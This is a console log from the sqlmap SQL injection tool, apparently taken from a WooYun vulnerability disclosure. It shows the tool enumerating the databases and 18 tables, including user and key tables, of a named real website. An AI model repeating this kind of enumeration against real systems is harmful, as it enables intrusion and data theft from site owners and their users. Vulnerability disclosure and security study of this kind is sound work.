 cmd.exe
back-end DBMS: MySQL 5.0.11
[14:19:19] [INFO] fetching database names
[14:19:19] [INFO] fetching number of databases
[14:19:19] [INFO] resumed: 2
[14:19:19] [INFO] resumed: information_schema
[14:19:19] [INFO] resumed: jnsw
available databases [2]:
[*] information_schema
[*] jnsw
[14:19:19] [INFO] fetching tables for database: 'jnsw'
[14:19:19] [INFO] fetching number of tables for database 'jnsw'
[14:19:19] [INFO] resumed: 18
[14:19:19] [INFO] resumed: jnsw_about
[14:19:19] [INFO] resumed: jnsw_banben
[14:19:19] [INFO] resumed: jnsw_jwd
[14:19:19] [INFO] resumed: jnsw_key
[14:19:19] [INFO] resumed: jnsw_ldphoto
[14:19:19] [INFO] resumed: jnsw_link
[14:19:19] [INFO] resumed: jnsw_linktype
[14:19:19] [INFO] resumed: jnsw_liuyan
[14:19:19] [INFO] resumed: jnsw_ml
[14:19:19] [INFO] resumed: jnsw_news
[14:19:19] [INFO] resumed: jnsw_shuiqing
[14:19:19] [INFO] resumed: jnsw_sqliplog
[14:19:19] [INFO] resumed: jnsw_sylh
[14:19:19] [INFO] resumed: jnsw_szgs
[14:19:19] [INFO] resumed: jnsw_user
[14:19:19] [INFO] resumed: jnsw_ysdy
[14:19:19] [INFO] resumed: update_time
[14:19:19] [INFO] resumed: water
Database: jnsw
[18 tables]
+---------------+
| jnsw_about    |
| jnsw_banben   |
| jnsw_jwd      |
| jnsw_key      |
| jnsw_ldphoto  |
| jnsw_link     |
| jnsw_linktype |
| jnsw_liuyan   |
| jnsw_ml       |
| jnsw_news     |
| jnsw_shuiqing |
| jnsw_sqliplog |
| jnsw_sylh     |
| jnsw_szgs     |
| jnsw_user     |
| jnsw_ysdy     |
| update_time   |
| water         |
+---------------+
[14:19:19] [INFO] fetched data logged to text files under 'C:\Users\lo0o\.sqlmap
\output\www.96889611.com'
[*] shutting down at 14:19:19
D:\Tools\sqlmapproject-sqlmap-2e96e3c>
半:
www.wooyun.org